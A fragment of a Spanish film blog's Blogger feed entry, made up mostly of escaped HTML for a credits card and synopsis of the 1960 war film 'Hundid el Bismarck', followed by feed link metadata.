90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=237038797\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Lewis Gilbert\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ELewis Gilbert\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=939179448\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Edmund H. North\"\u003EEdmund H. North\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=193497642\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"C.S. Forester\"\u003EC.S. Forester\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=250384168\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Kenneth More\"\u003E\u003Cimg alt=\"Kenneth More\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/kenneth_more-012878740902246-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKenneth More\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=340655525\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Dana Wynter\"\u003E\u003Cimg alt=\"Dana Wynter\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dana_wynter-023724622338754-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDana Wynter\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=647509674\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Carl Möhner\"\u003E\u003Cimg alt=\"Carl Möhner\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/carl_mohner-096259196639281-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECarl Möhner\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=389607818\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Laurence Naismith\"\u003E\u003Cimg alt=\"Laurence Naismith\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/laurence_naismith-234795976067891-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELaurence Naismith\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=362649856\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Karel Stepanek\"\u003E\u003Cimg alt=\"Karel Stepanek\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/karel_stepanek-207514275168687-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKarel Stepanek\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=113159043\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Maurice Denham\"\u003E\u003Cimg alt=\"Maurice Denham\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/maurice_denham-221814043595450-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMaurice Denham\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=252381961\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Mark Dignam\"\u003E\u003Cimg alt=\"Mark Dignam\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/mark_dignam-005009740617744-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMark Dignam\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=833476787\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Michael Goodliffe\"\u003E\u003Cimg alt=\"Michael Goodliffe\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/michael_goodliffe-164341318686711-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Goodliffe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=762811186\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Jack Gwillim\"\u003E\u003Cimg alt=\"Jack Gwillim\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jack_gwillim-229855473481734-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Gwillim\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=661977293\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Michael Hordern\"\u003E\u003Cimg alt=\"Michael Hordern\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/michael_hordern-190847119958884-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Hordern\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=447198061\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Geoffrey Keen\"\u003E\u003Cimg alt=\"Geoffrey Keen\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/geoffrey_keen-214733002835370-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeoffrey Keen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=639115800\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Esmond Knight\"\u003E\u003Cimg alt=\"Esmond Knight\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/esmond_knight-225271282152027-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEsmond Knight\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=573472416\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Jack Watling\"\u003E\u003Cimg alt=\"Jack Watling\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jack_watling-237967797963498-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Watling\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=614775\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=161825763\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Clifton Parker\"\u003EClifton Parker\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898949370\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Christopher Challis\"\u003EChristopher Challis\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=353298854\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"20th Century Fox\"\u003E20th Century Fox\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=2079\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Adaptaciones de C.S. Forester\"\u003EAdaptaciones de C.S. Forester\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). En la primavera de 1941, el Bismarck, el acorazado más temible de la armada alemana en el Atlántico, es perseguido por la Marina Real Británica.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205304c04c04b03406b03206703405505406e02207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1783312351977365963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/12\/hundid-el-bismarck-1960-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1783312351977365963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1783312351977365963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/12\/hundid-el-bismarck-1960-hdtv.html","title":"Hundid el Bismarck (1960) 